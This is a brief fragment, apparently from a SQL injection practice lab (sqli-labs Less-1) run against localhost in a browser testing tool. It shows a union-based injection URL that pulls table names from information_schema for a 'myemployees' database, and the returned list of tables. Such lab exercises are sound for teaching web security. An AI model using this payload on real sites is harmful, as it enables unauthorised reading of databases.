 Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='myemployees'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:departments,employees,job_grades,jobs,locations